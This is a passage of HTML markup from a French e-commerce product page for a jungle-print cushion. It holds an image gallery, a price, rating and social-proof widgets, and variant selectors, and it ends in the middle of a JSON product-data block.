  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=1946" alt="Coussin Jungle &quot;Atmosphera&quot; - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24476662923421">
      <span class="visually-hidden">
        Ouvrir le média 6 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 5"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 6"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23060421673289__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--23060421673289__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23060421673289__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23060421673289__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-24476662857885"
              data-media-position="1"
              data-alt="Coussin Jungle "Atmosphera" - Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-1
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=416" alt="Coussin Jungle &quot;Atmosphera&quot; - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-24476662956189"
              data-media-position="2"
              data-alt="Coussin Jungle "Atmosphera" - Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-2
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=416" alt="Coussin Jungle &quot;Atmosphera&quot; - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera.jpg?v=1645792216&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-24476663021725"
              data-media-position="3"
              data-alt="Coussin Jungle "Atmosphera" - Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-3
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=416" alt="Coussin Jungle &quot;Atmosphera&quot; - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_5.jpg?v=1645792216&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-24476662988957"
              data-media-position="4"
              data-alt="Coussin Jungle "Atmosphera" - Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-4
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=416" alt="Coussin Jungle &quot;Atmosphera&quot; - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_4.jpg?v=1645792216&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-24476662890653"
              data-media-position="5"
              data-alt="Coussin Jungle "Atmosphera" - Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-5
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=416" alt="Coussin Jungle &quot;Atmosphera&quot; - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_1.jpg?v=1645792216&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-24476662923421"
              data-media-position="6"
              data-alt="Coussin Jungle "Atmosphera" - Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 6 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-6
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=416" alt="Coussin Jungle &quot;Atmosphera&quot; - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_2.jpg?v=1645792216&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--23060421673289__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23060421673289__main"
        data-section="template--23060421673289__main"
        data-url="/products/coussin-jungle-atmosphera"
        class="product__info-container main-product__info-container"
      ><br><div class="lb-liked-from-two">
<div class="liked-from-two-images">
<img src="https://cdn.shopify.com/s/files/1/0798/1095/3539/files/Face_1_Man.png?v=1717340397">
<img src="https://cdn.shopify.com/s/files/1/0798/1095/3539/files/Face_1_663cc94a-ea4a-4a1e-9ac9-f41b4e359fe5.png?v=1717340088">
<svg width="928px" height="928px" viewBox="0 0 928 928" xmlns="http://www.w3.org/2000/svg">
  <g fill="none" fill-rule="evenodd">
    <path d="M422.5,876.4 L404,884.8 C369.1,900.7 327.8,889.7 305.6,858.5 L293.7,841.8 C276.9,818.3 250.7,803.2 221.9,800.4 L201.6,798.4 C163.4,794.8 133.2,764.6 129.6,726.4 L127.6,706.1 C124.8,677.3 109.7,651.1 86.2,634.3 L69.5,622.4 C38.3,600.2 27.3,558.9 43.2,524 L51.6,505.5 C63.6,479.1 63.6,448.9 51.6,422.5 L43.2,404 C27.3,369.1 38.3,327.8 69.5,305.6 L86.2,293.7 C109.7,276.9 124.8,250.7 127.6,221.9 L129.6,201.6 C133.2,163.4 163.4,133.2 201.6,129.6 L221.9,127.6 C250.7,124.8 276.9,109.7 293.7,86.2 L305.6,69.5 C327.8,38.3 369.1,27.3 404,43.2 L422.5,51.6 C448.9,63.6 479.1,63.6 505.5,51.6 L524,43.2 C558.9,27.3 600.2,38.3 622.4,69.5 L634.3,86.2 C651.1,109.7 677.3,124.8 706.1,127.6 L726.4,129.6 C764.6,133.2 794.8,163.4 798.4,201.6 L800.4,221.9 C803.2,250.7 818.3,276.9 841.8,293.7 L858.5,305.6 C889.7,327.8 900.7,369.1 884.8,404 L876.4,422.5 C864.4,448.9 864.4,479.1 876.4,505.5 L884.8,524 C900.7,558.9 889.7,600.2 858.5,622.4 L841.8,634.3 C818.3,651.1 803.2,677.3 800.4,706.1 L798.4,726.4 C794.8,764.6 764.6,794.8 726.4,798.4 L706.1,800.4 C677.3,803.2 651.1,818.3 634.3,841.8 L622.4,858.5 C600.2,889.7 558.9,900.7 524,884.8 L505.5,876.4 C479.1,864.4 448.9,864.4 422.5,876.4 Z" fill="#1A87EF"/>
    <polyline stroke="#FFFFFF" stroke-width="71" stroke-linecap="round" stroke-linejoin="round" points="231.1 497 364.4 630.3 696.4 298.3"/>
  </g>
</svg>
</div>
<b>Steve, Anna</b> et <b>1'377</b> personnes<b> adorent</b> les <b>produits Déco Exotique</b>
</div>
<style>
.lb-liked-from-two {
margin: -20px 0px 0px 0px!important; /* Abstand Oben, Rechts, Unten, Links */
background: #faf9f4!important; /* Hintergrundfarbe */
display: block!important;
padding: 4px 9px!important;
border-radius: 50px!important;
font-size: 12px!important;
line-height: 12px!important;
overflow: hidden!important;
max-width: 350px!important;
}
.liked-from-two-images {
position: relative;
display: inline;
}
.lb-liked-from-two img {
max-width: 28px!important;
border-radius: 50px!important;
float: left!important;
}
.lb-liked-from-two img:nth-child(2) {
margin-left: -5px!important;
margin-right: 9px!important;
}
.liked-from-two-images svg {
width: 13px;
height: 13px;
position: absolute;
top: -1px;
right: 1px;
z-index: 2;
}
</style>
<div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Coussin Jungle Atmosphera
                </h1>
                <a href="/products/coussin-jungle-atmosphera" class="product__title">
                  <h2 class="h1">
                    Coussin Jungle Atmosphera
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--23060421673289__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        14,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        14,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23060421673289__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42018671460509">
                  
<input type="hidden" name="product-id" value="7294028841117" /><input type="hidden" name="section-id" value="template--23060421673289__main" /></form></div>
            
              <div class="trustpilot-stars" style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;--font-size:1.6rem;--alignment:flex-start;--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
          <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
        </svg>
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
            <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
            <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4,7/5 (128 avis)</span>
    </div>
  
</div>

              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>💳 Paiement sécurisé</strong></p><p><strong>✅ Satisfait ou Remboursé</strong></p><p><strong>📦Suivi commande </strong></p><p></p>
              </div>
            <p><strong>Notre nouvel E-book</strong> "Le guide essentiel de la décoration d'intérieure" <strong>d'une valeur de 9.90&euro; est <span style="text-decoration: underline;">OFFERT</span> avec chaque commande</strong></p>


  <variant-selects
    id="variant-selects-template--23060421673289__main"
    class="no-js-hidden"
    data-section="template--23060421673289__main"
    data-url="/products/coussin-jungle-atmosphera"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--23060421673289__main-option_1_label_container'>
            <label class="form__label" for="Option-template--23060421673289__main-0">
              
                <span id="custom-label-template--23060421673289__main-1">
                  
                  
                  Style - 1
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--23060421673289__main-1-0"
        name="Style"
        value="1"
        form="product-form-template--23060421673289__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--23060421673289__main-1-0">
        1<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--23060421673289__main-1-1"
        name="Style"
        value="2"
        form="product-form-template--23060421673289__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--23060421673289__main-1-1">
        2<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--23060421673289__main-1-2"
        name="Style"
        value="3"
        form="product-form-template--23060421673289__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--23060421673289__main-1-2">
        3<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":42018671460509,"title":"1","option1":"1","option2":null,"option3":null,"sku":"14:200013900#2BZ-40506-115","requires_shipping":true,"taxable":true,"featured_image":{"id":32168251457693,"product_id":7294028841117,"position":2,"created_at":"2022-02-25T12:30:05+00:00","updated_at":"2022-02-25T12:30:16+00:00","alt":"Coussin Jungle \"Atmosphera\" - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/CoussinJungleAtmosphera.jpg?v=1645792216","variant_ids":[42018671460509]},"available":true,"name":"Coussin Jungle Atmosphera - 1","public_title":"1","options":["1"],"price":1490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Coussin Jungle \"Atmosphera\" - 